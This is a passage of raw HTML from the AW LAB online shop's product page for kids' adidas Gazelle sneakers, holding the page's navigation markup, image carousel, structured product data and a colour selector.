</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">LOGIN OR REGISTER</span>
        <span class="b-registration-section-subtitle">Be part of<span class="b-registration-section-subtitle-awlabclub">AW LAB</span></span>
        <p class="b-registration-section-club">Login or register to discover all the advantages.</p>
        <a class="button-round-primary" href="https://en.aw-lab.com/account">LOGIN/REGISTER</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Search..." data-desktop-placeholder="Search..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Close" data-cmp="closeSearchButton" data-id="CloseSearchButton">Close</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://en.aw-lab.com/account" title="User: Login or Register on en.aw-lab.com" rel="nofollow"
data-popup-url="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Popup-Include" aria-label="Account">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Login or Register <br/>on en.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://en.aw-lab.com/wishlist" rel="nofollow" aria-label="Wishlist">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://en.aw-lab.com/cart" title="Cart" rel="nofollow" aria-label="Cart">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Open main menu"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "kids"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://en.aw-lab.com/kids/" title="Go to Kids">
                    Kids
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://en.aw-lab.com/kids/","name":"Kids"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->












<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="">
























































































































<div id="refreshBreadrumbName" class="h-hidden">adidas Gazelle</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
adidas Gazelle
</p>
































    






<div class="b-price">


<span class="b-price__sale ">

N/A

</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">


















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowProductZoom?pid=AW_1000505H">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Gazelle"
data-index="0"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowProductZoom?pid=AW_1000505H"
rel="nofollow"
>




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=805&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1650&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=556&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1720&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1005&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1921&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Gazelle"
     title="adidas Gazelle"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Gazelle"
data-index="1"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowProductZoom?pid=AW_1000505H"
rel="nofollow"
>




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=805&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1650&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=556&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1720&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1005&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1921&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaf0ef5e4/images/bata/large-sport-shoe-3035140-1.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Gazelle"
     title="adidas Gazelle"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Gazelle"
data-index="2"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowProductZoom?pid=AW_1000505H"
rel="nofollow"
>




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=805&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1650&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=556&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1720&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1005&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1921&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw828b9632/images/bata/large-sport-shoe-3035140-2.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Gazelle"
     title="adidas Gazelle"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Gazelle"
data-index="3"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-ShowProductZoom?pid=AW_1000505H"
rel="nofollow"
>




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=805&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1650&amp;q=80 805w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=556&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1720&amp;q=80 556w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1005&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1921&amp;q=80 1005w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195d7c28/images/bata/large-sport-shoe-3035140-3.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Gazelle"
     title="adidas Gazelle"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_fourth">
-39 %
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
adidas Gazelle
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_1000505H" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-Add?pid=AW_1000505H&amp;source=productdetail&amp;cgid=kids_children">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="kids_children"
        data-color-values="[&quot;PINK&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;GREY&quot;,&quot;PINK&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale ">

N/A

</span>









</div>




<div class="b-orignal-and-lowest-price-container">



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":"adidas Gazelle","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8e8ba680/images/bata/large-sport-shoe-3035140-0.jpg?sw=1005","description":"The Gazelles are contemporary style icons and a must-have for sneaker lovers. This kids' version is a faithful remake of the 91 Gazelles materials, proportions, textures: everything is identical. Buy from AW LAB!","category":"Kids","mpn":"","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_1000505H","offers":{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



Color


<span>Select</span>


</div>










<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
2 colors
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
